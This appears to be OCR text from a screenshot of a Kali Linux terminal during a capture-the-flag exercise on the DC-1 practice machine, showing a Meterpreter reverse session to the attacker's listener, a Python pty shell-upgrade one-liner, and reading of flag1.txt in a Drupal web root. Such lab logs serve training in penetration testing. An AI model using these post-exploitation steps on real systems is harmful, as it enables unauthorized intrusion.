 kali@kali: ~
01:33 下午
kali@kali: ~
文件 动作 编辑 查看 帮助
[*] Meterpreter session 1 opened (192.168.62.129:4444 -> 192.168.62.137:48958) at 2023-08-13 13:30:41 +
Kali Linux
meterpreter > shell
Process 3532 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$
KALI
BY OFFENSIVE SECURITY